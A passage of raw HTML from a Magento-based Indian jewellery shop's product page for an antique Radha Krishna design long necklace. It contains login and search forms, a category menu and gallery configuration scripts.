class="cdz-dd-content wl-drop-menu" data-role="cdz-dd-content"><div class="cdz-dd-content-inner nice-scroll"><div class="mini-list"><div class="block-top"><div class="block-title"><strong>Please login first</strong></div></div><div class="block-content"><!-- login dropdown style 01 --><div class="block-customer-login"><div class="block-content" aria-labelledby="block-customer-login-heading"><form name="loginForm" action="https://www.jewelsmart.in/customer/account/loginPost/referer/aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9ubDcyMDUta2VtcC1tdWx0aS1jb2xvdXItZ3VuZGxhLW1hbGEtYW50aXF1ZS1uYWdhcy1sb3JkLXJhZGhhLWtyaXNobmEtZGVzaWduLWhhcmFtLWxvbmctbmVja2xhY2U%2C/" method="post" data-mage-init='{"themewidgets":{"codazon.customValidation": {}}}'><input name="form_key" type="hidden" value="eD6BAHJ8e9pn93Mw" /><div class="field email required"><label class="label"><span>Email</span></label> <div class="control"><input name="login[username]" value="" autocomplete="off" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass"><span>Password</span></label> <div class="control"><input name="login[password]" type="password" autocomplete="off" class="input-text" title="Password" data-validate="{required:true}"></div></div><div data-mage-init='{"themewidgets":{"codazon.ajaxcontent": {"ajaxUrl": "https://www.jewelsmart.in/themelayoutpro/ajax/captcha/", "cache": false, "handle": "append" }}}'></div><div id="remember-me-box" class="field choice persistent"><input type="checkbox" name="persistent_remember_me" class="checkbox" id="remember_meExUdpSOIKy" checked="checked" title="Remember&#x20;Me" /><label for="remember_meExUdpSOIKy" class="label"><span>Remember Me</span></label> <span class="tooltip wrapper"><strong class="tooltip toggle"> What&#039;s this?</strong> <span class="tooltip content"> Check &quot;Remember Me&quot; to access your shopping cart on this computer even if you are not signed in.</span></span></div><div class="actions-toolbar"><div class="primary"><button type="submit" class="action login primary" name="send"><span>Sign In</span></button></div><div class="secondary"><a class="action remind" href="https://www.jewelsmart.in/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div></div></form></div><div class="info-summary-bottom"><p class="secondary"><span class="create-account-question">New customer?</span> <a class="create-account-link" href="https://www.jewelsmart.in/customer/account/create/">Start Here.</a></p></div></div></div></div></div></div></div></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><!-- authorization style 01 --><li class="authorization-link authorization-style-01"><div class="account-wrapper"><a href="javascript:;" class="account-trigger cdz-top-link" data-sidebartrigger='{"side": "right"}'><span class="text-underlink">Hello, sign in</span> <span class="text-uppercase">Your account</span></a></div></li></ul></div><div id="header-panel-bottom" class="header-panel-bottom cdz-fix-left col-sm-24"><div class="row"><div class="col-sm-16 col-md-18 header-menu-wrap"><div id="desk_menu-container" class="hidden-xs pos_static"><nav class="cdz-navigation" data-action="navigation"><div class="cdz-menu no-loaded cdz-horizontal-menu cdz-normal" id="menu-26-691367b262927" data-mage-init='{"megamenu":{"dropdownEffect":"normal","type":0,"useAjaxMenu":1,"menu":"copy-of-codazon-links-list-1289507077","ajaxUrl":"https:\/\/www.jewelsmart.in\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":1}}'><ul class="groupmenu"><li class="item level0 level-top parent cat-tree no-full" ><span class="cdz-item-tag" style="color:#ffffff;background:#ff8000;border-color:#ff8000">hot</span> <a class="menu-link" href="#"><span>All Products</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/special-sale/offer-products-clearance-sale-immitation-jewellery-jewelsmart-india-buy-online" ><span>Offer Sale</span></a></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.jewelsmart.in/mangalsutras/mangalsutra-mangala-sutra-traditional-auspicious-indian-jewellery-online" ><span>Mangalsutra</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/mangalsutras-mangalsutra-mangala-sutra-traditional-auspicious-indian-jewellery-online/thali-accessories" ><span>Thali Accessories</span></a></li></ul></li><li class="level1 nav-3 item"><a class="menu-link" href="https://www.jewelsmart.in/silver-jewellery/92.5-silver-jewellery-designs-online" ><span>92.5 Silver Jewellery</span></a></li><li class="level1 nav-4 item"><a class="menu-link" href="https://www.jewelsmart.in/beaded-jewellery/hyderabad-pearls-crystals-fancy-golden-balls" ><span>Beaded Jewellery</span></a></li><li class="level1 nav-5 item"><a class="menu-link" href="https://www.jewelsmart.in/complete-wedding-bridal-jewellery-set-jewelsmart-traditional-fashion-buy-online" ><span>Bridal Jewellery Sets</span></a></li><li class="level1 nav-6 item"><a class="menu-link" href="https://www.jewelsmart.in/nagas-jewellery/gold-plated-nagas-jewellery-nakshi-temple-god-handmade-traditional-south-indian" ><span>Nagas Jewellery</span></a></li><li class="level1 nav-7 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-one-gram-jewellery-devotional-imitation-sindoor-kumkam-barina" ><span>Devotional Items</span></a></li><li class="level1 nav-8 item parent"><a class="menu-link" href="https://www.jewelsmart.in/accessories" ><span>Accessories</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-8-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/accessories/Antique-Gold-Plated-chains-online-shopping" ><span>Antique Chains</span></a></li><li class="level2 nav-8-2 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/toe-rings/toe-rings-indian-traditional-immitation-jewellery-buy-online" ><span>Toe Rings</span></a></li><li class="level2 nav-8-3 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/saree-brooches/saree-pins-designs-buy-online-gold-plated-jewellery" ><span>Saree Brooches</span></a></li><li class="level2 nav-8-4 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/gold-plated-nose-rings-pins-imitation-non-piercing-designs-ad-stones" ><span>Nose Ring</span></a></li><li class="level2 nav-8-5 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/maang-tikka" ><span>Maang Tikka Online On Jewelsmart</span></a></li><li class="level2 nav-8-6 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/earchains/gold-plated-earchains-mattal-bridal-jewellery-designs-online" ><span>Ear Chains</span></a></li><li class="level2 nav-8-7 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/finger-rings/gold-plated-temple-one-gram-adjustable-size-latest-designs-imitation" ><span>Finger Rings</span></a></li><li class="level2 nav-8-8 item parent"><a class="menu-link" href="https://www.jewelsmart.in/accessories/Hair-Style-Kondai-JadaBilla-Kemp-Decorative-Wedding-classical-dance-jewellery" ><span>Hair Jewellery</span></a><ul class="level2 groupmenu-drop"><li class="level3 nav-8-8-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/hair-jewellery/hair-jadai-kunjalam-kuppulu-stones-kemp-classical-dance-wedding-jewellery-online" ><span>Jadai Kunjalam</span></a></li></ul></li><li class="level2 nav-8-9 item"><a class="menu-link" href="https://www.jewelsmart.in/rakhi" ><span>Rakhi</span></a></li><li class="level2 nav-8-10 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/anklets-payal-designs-gold-plated-jewellery-online" ><span>Anklets</span></a></li><li class="level2 nav-8-11 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/jewellery-beads" ><span>Jewellery Beads</span></a></li><li class="level2 nav-8-12 item last"><a class="menu-link" href="https://www.jewelsmart.in/accessories/latkan" ><span>Latkan</span></a></li></ul></li><li class="level1 nav-9 item"><a class="menu-link" href="https://www.jewelsmart.in/silver-plated-jewellery" ><span>Silver Plated Jewellery</span></a></li><li class="level1 nav-10 item"><a class="menu-link" href="https://www.jewelsmart.in/kids-jewellery-designs-online" ><span>Kids Jewellery</span></a></li><li class="level1 nav-11 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-one-gram-jewellery-wholesale-prices-latest-imitation-designs" ><span>Wholesale Jewellery</span></a></li><li class="level1 nav-12 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-jewellery" ><span>Gold Plated Jewellery</span></a></li><li class="level1 nav-13 item"><a class="menu-link" href="https://www.jewelsmart.in/long-necklace-haram-designs" ><span>Long Necklaces</span></a></li><li class="level1 nav-14 item parent"><a class="menu-link" href="https://www.jewelsmart.in/Buy-Online-Pendant-Sets-Artificial-Jewellery-Immitation-Women-Latest-Designs" ><span>Pendant Sets</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-14-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/pendant-earrings-antique-jewellery" ><span>Antique Pendant Sets</span></a></li></ul></li><li class="level1 nav-15 item parent"><a class="menu-link" href="https://www.jewelsmart.in/22ct-Gold-Plated-Earrings-Screwback-Shop-Online-Fancy-Jewellery-Collections" ><span>Gold Plated Earrings</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-15-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/jhumka-designs-earrings" ><span>Jhumka</span></a></li><li class="level2 nav-15-2 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-jewellery-south-indian-screw-lock-earrings-online" ><span>Screw Lock Earrings</span></a></li><li class="level2 nav-15-3 item last"><a class="menu-link" href="https://www.jewelsmart.in/ear-studs/gold-plated-jewellery-press-push-type-earrings-designs-imitation" ><span>Press Push Earings</span></a></li></ul></li><li class="level1 nav-16 item parent"><a class="menu-link" href="https://www.jewelsmart.in/temple-jewellery-designs" ><span>Temple Jewellery</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-16-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/temple-jewellery-designs/sets" ><span>Sets</span></a></li></ul></li><li class="level1 nav-17 item"><a class="menu-link" href="https://www.jewelsmart.in/Gold-plated-bracelets/daily-wear-party-grand-real-look-imitation-jewellery-kada-designs" ><span>Gold Plated Bracelets</span></a></li><li class="level1 nav-18 item parent"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-chains-18-24-30-inches-guarantee-colour" ><span>Gold Plated Chains</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-18-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/buy-18-inches-fancy-design-gold-plated-chains-with-warranty-online" ><span>18 Inches Chains</span></a></li><li class="level2 nav-18-2 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-30-inches-chains-guaranteed-plating" ><span>30 Inches Chain</span></a></li><li class="level2 nav-18-3 item"><a class="menu-link" href="https://www.jewelsmart.in/24-Inches-Gold-Plated-Chain-Designs-Online" ><span>24 Inch Chain</span></a></li><li class="level2 nav-18-4 item last"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-chains/mugappu-chains-guarantee-plated-semi-precious-gold-designs" ><span>Mugappu Chains</span></a></li></ul></li><li class="level1 nav-19 item parent"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-necklace/artificial-south-indian-traditional-immitation-one-gram-gold-jewellery-online" ><span>Gold Plated Necklace</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-19-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/Antique-Jewellery/necklace-handmade-dull-gold-plated-finish-one-gram-fashion" ><span>Antique Necklace</span></a></li><li class="level2 nav-19-2 item"><a class="menu-link" href="https://www.jewelsmart.in/choker-necklace/gold-plated-one-gram-jewellery-choker-necklace-bridal-wedding-designs" ><span>Choker Necklace</span></a></li><li class="level2 nav-19-3 item last"><a class="menu-link" href="https://www.jewelsmart.in/semi-precious-jewellery/Cubic-Zircon-AD-Ruby-Emerald-Necklace-Ear-Rings" ><span>CZ / AD / Necklace</span></a></li></ul></li><li class="level1 nav-20 item parent"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-bangles-designs" ><span>Gold Plated Bangles</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-20-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/Gold-Plated-Stone-Bangles-South-Indian-Jewellery-Designs" ><span>Gold Plated Stone Bangles</span></a></li><li class="level2 nav-20-2 item"><a class="menu-link" href="https://www.jewelsmart.in/Gold-Plated-Cubic-Zircon-American-Diamond-Bangles" ><span>AD and Cubic Zircon Bangles</span></a></li><li class="level2 nav-20-3 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-bangles-designs/category/lac-bangles-online" ><span>Lac Bangles Online</span></a></li><li class="level2 nav-20-4 item last"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-bangles-designs/daily-wear-collections" ><span>Daily Wear Collections</span></a></li></ul></li><li class="level1 nav-21 item"><a class="menu-link" href="https://www.jewelsmart.in/wedding-jewellery-sets/bridal-jewellery-vanki-oddiyanam-haram-maang-tikka-online" ><span>Wedding Jewellery</span></a></li><li class="level1 nav-22 item parent"><a class="menu-link" href="https://www.jewelsmart.in/dance-jewellery/south-indian-classical-dance-baratha-natiyam-kemp-temple-jewellery" ><span>Dance Jewelry</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-22-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/classical-dance-salangai-kuchipudi-bharatanatyam-accessory-shop-online" ><span>Dance Salangai</span></a></li></ul></li><li class="level1 nav-23 item"><a class="menu-link" href="https://www.jewelsmart.in/Waist-belt/Gold-Plated-One-Gram-Vaddanam-Oddiyanam-HipChains-Kamarpatta-buy-online" ><span>Hip Chains Vaddanam</span></a></li><li class="level1 nav-24 item"><a class="menu-link" href="https://www.jewelsmart.in/premium-jewellery/exclusive-gold-finish-one-gram-handmade-fashion-jewellery-online" ><span>Premium Jewellery</span></a></li><li class="level1 nav-25 item"><a class="menu-link" href="https://www.jewelsmart.in/Baju-band-vanki/one-gram-traditional-armlet-aravanki-south-bridal-wedding-jewellery" ><span>Ara Vanki</span></a></li><li class="level1 nav-26 item parent"><a class="menu-link" href="https://www.jewelsmart.in/jewellery-collections" ><span>Jewellery Collections</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-26-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/jewellery-collections/pearl-jewellery" ><span>Pearl Jewellery</span></a></li></ul></li><li class="level1 nav-27 item parent"><a class="menu-link" href="https://www.jewelsmart.in/fashion-jewellery" ><span>Fashion Jewellery</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-27-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/fashion-jewellery/necklace-sets" ><span>Necklace Sets</span></a></li><li class="level2 nav-27-2 item last"><a class="menu-link" href="https://www.jewelsmart.in/fashion-jewellery/designer-bangles" ><span>Designer Bangles</span></a></li></ul></li><li class="level1 nav-28 item parent"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery" ><span>Impon Jewellery</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-28-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery/impon-pendants" ><span>Impon Pendants</span></a></li><li class="level2 nav-28-2 item"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery/impon-necklace" ><span>Impon Necklace</span></a></li><li class="level2 nav-28-3 item"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery/impon-earrings" ><span>Impon Earrings</span></a></li><li class="level2 nav-28-4 item last"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery/impon-bangles" ><span>Impon Bangles</span></a></li></ul></li><li class="level1 nav-29 item last"><a class="menu-link" href="https://www.jewelsmart.in/social-media" ><span>Social Media</span></a></li></ul></li> <li class="item level0 no-padding level-top parent" ><a class="menu-link" href="#"><span>Collections</span></a></li> <li class="item level0 level-top parent" ><a class="menu-link" href="https://www.jewelsmart.in/about-us-and-contact-information/"><span>About Jewelsmart</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://www.jewelsmart.in/contact/"><span>Email US</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://www.jewelsmart.in/customer/account/login/"><span>Login</span></a></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="#"><span>Accessories</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/accessories/Antique-Gold-Plated-chains-online-shopping" ><span>Antique Chains</span></a></li><li class="level1 nav-2 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/toe-rings/toe-rings-indian-traditional-immitation-jewellery-buy-online" ><span>Toe Rings</span></a></li><li class="level1 nav-3 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/saree-brooches/saree-pins-designs-buy-online-gold-plated-jewellery" ><span>Saree Brooches</span></a></li><li class="level1 nav-4 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/gold-plated-nose-rings-pins-imitation-non-piercing-designs-ad-stones" ><span>Nose Ring</span></a></li><li class="level1 nav-5 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/maang-tikka" ><span>Maang Tikka Online On Jewelsmart</span></a></li><li class="level1 nav-6 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/earchains/gold-plated-earchains-mattal-bridal-jewellery-designs-online" ><span>Ear Chains</span></a></li><li class="level1 nav-7 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/finger-rings/gold-plated-temple-one-gram-adjustable-size-latest-designs-imitation" ><span>Finger Rings</span></a></li><li class="level1 nav-8 item parent"><a class="menu-link" href="https://www.jewelsmart.in/accessories/Hair-Style-Kondai-JadaBilla-Kemp-Decorative-Wedding-classical-dance-jewellery" ><span>Hair Jewellery</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-8-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/hair-jewellery/hair-jadai-kunjalam-kuppulu-stones-kemp-classical-dance-wedding-jewellery-online" ><span>Jadai Kunjalam</span></a></li></ul></li><li class="level1 nav-9 item"><a class="menu-link" href="https://www.jewelsmart.in/rakhi" ><span>Rakhi</span></a></li><li class="level1 nav-10 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/anklets-payal-designs-gold-plated-jewellery-online" ><span>Anklets</span></a></li><li class="level1 nav-11 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/jewellery-beads" ><span>Jewellery Beads</span></a></li><li class="level1 nav-12 item last"><a class="menu-link" href="https://www.jewelsmart.in/accessories/latkan" ><span>Latkan</span></a></li></ul></li></ul></div></nav></div></div><div class="col-md-6 col-sm-8 header-search-wrap"><!-- search - search default --><div class="header-search no-full-box" data-role="search_container" data-mage-init='{"themewidgets":{"codazon.searchtoggle":{"onlyMobi":true},"codazon.fullsearchbox":{"enable":false}}}'><a href="javascript:void(0)" class="search-toggle full-box-trigger visible-xs" data-role="search_toggle">Search</a> <div class="hidden-xs search-form" data-role="search_form"><div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.jewelsmart.in/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://www.jewelsmart.in/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Search entire store here..." onfocus="if (!window.__cfRLUnblockHandlers) return false; this.placeholder = ''" onblur="if (!window.__cfRLUnblockHandlers) return false; this.placeholder = 'Search entire store here...'" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" data-cf-modified-c59968186ef52617710943f4-="" /><div id="search_autocomplete" class="search-autocomplete"></div><div class="nested"><a class="action advanced" href="https://www.jewelsmart.in/catalogsearch/advanced/" data-action="advanced-search"><span class="advanced-label">Advanced Search</span></a></div><div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"searchsuiteautocomplete_form":{"component":"MageWorx_SearchSuiteAutocomplete/js/autocomplete"},"searchsuiteautocompleteBindEvents":{"component":"MageWorx_SearchSuiteAutocomplete/js/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"#search_mini_form button.search","inputSelector":"#search, #mobile_search","searchDelay":"500"}},"searchsuiteautocompleteDataProvider":{"component":"MageWorx_SearchSuiteAutocomplete/js/dataProvider","config":{"url":"https://www.jewelsmart.in/mageworx_searchsuiteautocomplete/ajax/index/"}}}}}}</script></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div></div></div> <div id="mobi_cart-wrapper" class="visible-xs pos_static mobi-cart-wrapper"></div></div></div></div></div></div></div></div></header><div id="mobi_vertcial-menu-container" class="visible-xs pos_static mobi-vertcial-menu-container"></div> <div class="sections nav-sections"><div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'><div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu"> Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content"><div id="mobi_menu-container" class="visible-xs pos_static"></div></div><div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links"> Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div></div></div><div class="breadcrumbs"><ul class="items"><li class="item 0"><a href="https://www.jewelsmart.in/" title="Go to Home Page">Home</a></li> <li class="item 1"><a href="https://www.jewelsmart.in/gold-plated-necklace/artificial-south-indian-traditional-immitation-one-gram-gold-jewellery-online" title="Gold Plated Necklace">Gold Plated Necklace</a></li> <li class="item 2"><a href="https://www.jewelsmart.in/Antique-Jewellery/necklace-handmade-dull-gold-plated-finish-one-gram-fashion" title="Antique Necklace">Antique Necklace</a></li> <li class="item 3"><strong>NL7205 Kemp Multi Colour Gundla Mala Antique Nagas Lord Radha Krishna Design Haram Long Necklace</strong></li></ul></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"messages":{"component":"Magento_Theme/js/view/messages"}}}}}</script></div><div class="columns"><div class="column main"><div class="row main-inner"><div class="product-main-top col-sm-24"> <div class="row product-info-main full-width"><div class="product-left col-sm-12"><div class="product media full-width"><a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"><a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div><div class="gallery-container"><div class="left label-wrap horizontal" data-role="label-wrap" ></div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.jewelsmart.in/media/catalog/product/cache/5e5d5507ad17a23dc9f1bc728eeab23c/sites/default/files/products/Antique-Nagas-Hram-Jewelsmart-NL7205half.JPG" /><link itemprop="image" href="https://www.jewelsmart.in/media/catalog/product/cache/5e5d5507ad17a23dc9f1bc728eeab23c/sites/default/files/products/Antique-Nagas-Hram-Jewelsmart-NL7205half.JPG"></div></div><script type="text/x-magento-init">{"[data-gallery-role=gallery-placeholder]":{"mage/gallery/gallery":{"mixins":["magnifier\/magnify"],"magnifierOpts":{"fullscreenzoom":20,"top":"0","left":"-300","width":"300","height":"300","eventType":"hover","enabled":false},"data":[{"thumb":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/45503472692a550bc8193e43c31c4d3c\/sites\/default\/files\/products\/Antique-Nagas-Hram-Jewelsmart-NL7205.JPG","img":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/5e5d5507ad17a23dc9f1bc728eeab23c\/sites\/default\/files\/products\/Antique-Nagas-Hram-Jewelsmart-NL7205.JPG","full":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/673de97a68513978c33d789a345a9f7f\/sites\/default\/files\/products\/Antique-Nagas-Hram-Jewelsmart-NL7205.JPG","caption":"Nagas Long Necklace God Radha Krishna Design","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/45503472692a550bc8193e43c31c4d3c\/sites\/default\/files\/products\/Antique-Nagas-Hram-Jewelsmart-NL7205half.JPG","img":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/5e5d5507ad17a23dc9f1bc728eeab23c\/sites\/default\/files\/products\/Antique-Nagas-Hram-Jewelsmart-NL7205half.JPG","full":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/673de97a68513978c33d789a345a9f7f\/sites\/default\/files\/products\/Antique-Nagas-Hram-Jewelsmart-NL7205half.JPG","caption":"Nagas Long Necklace God Radha Krishna Design","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/45503472692a550bc8193e43c31c4d3c\/sites\/default\/files\/products\/Antique-Jhumka-Jewelsmart-7206.JPG","img":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/5e5d5507ad17a23dc9f1bc728eeab23c\/sites\/default\/files\/products\/Antique-Jhumka-Jewelsmart-7206.JPG","full":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/673de97a68513978c33d789a345a9f7f\/sites\/default\/files\/products\/Antique-Jhumka-Jewelsmart-7206.JPG","caption":"Matching Jhumka Earrings","position":"1","isMain":false,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","showCaption":0,"width":1000,"height":1000,"thumbwidth":110,"thumbheight":110,"transition":"slide","navtype":"slides","navdir":"horizontal","thumbmargin":20,"loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"transitionduration":500,"navarrows":true},"fullscreen":{"nav":"thumbs","navdir":"horizontal","navtype":"slides","transition":"slide","loop":true,"arrows":true,"transitionduration":500},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}}}}</script><script type="c59968186ef52617710943f4-text/javascript">require(['jquery'],function($,themewidgets){$('[data-gallery-role=gallery-placeholder]:not(.loaded)').each(function(){var $gal=$(this).addClass('loaded'),img=new Image(),conf={"mixins":["magnifier\/magnify"],"magnifierOpts":{"fullscreenzoom":20,"top":"0","left":"-300","width":"300","height":"300","eventType":"hover","enabled":false},"data":[{"thumb":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/45503472692a550bc8193e43c31c4d3c\/sites\/default\/files\/products\/Antique-Nagas-Hram-Jewelsmart-NL7205.JPG","img":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/5e5d5507ad17a23dc9f1bc728eeab23c\/sites\/default\/files\/products\/Antique-Nagas-Hram-Jewelsmart-NL7205.JPG","full":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/673de97a68513978c33d789a345a9f7f\/sites\/default\/files\/products\/Antique-Nagas-Hram-Jewelsmart-NL7205.JPG","caption":"Nagas Long Necklace God Radha Krishna Design","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/45503472692a550bc8193e43c31c4d3c\/sites\/default\/files\/products\/Antique-Nagas-Hram-Jewelsmart-NL7205half.JPG","img":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/5e5d5507ad17a23dc9f1bc728eeab23c\/sites\/default\/files\/products\/Antique-Nagas-Hram-Jewelsmart-NL7205half.JPG","full":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/673de97a68513978c33d789a345a9f7f\/sites\/default\/files\/products\/Antique-Nagas-Hram-Jewelsmart-NL7205half.JPG","caption":"Nagas Long Necklace God Radha Krishna Design","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/45503472692a550bc8193e43c31c4d3c\/sites\/default\/files\/products\/Antique-Jhumka-Jewelsmart-7206.JPG","img":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/5e5d5507ad17a23dc9f1bc728eeab23c\/sites\/default\/files\/products\/Antique-Jhumka-Jewelsmart-7206.JPG","full":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/673de97a68513978c33d789a345a9f7f\/sites\/default\/files\/products\/Antique-Jhumka-Jewelsmart-7206.JPG","caption":"Matching Jhumka Earrings","position":"1","isMain":false,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","showCaption":0,"width":1000,"height":1000,"thumbwidth":110,"thumbheight":110,"transition":"slide","navtype":"slides","navdir":"horizontal","thumbmargin":20,"loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"transitionduration":500,"navarrows":true},"fullscreen":{"nav":"thumbs","navdir":"horizontal","navtype":"slides","transition":"slide","loop":true,"arrows":true,"transitionduration":500},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}};function adjustOptions(conf,ratio){$gal.css('max-width','');var 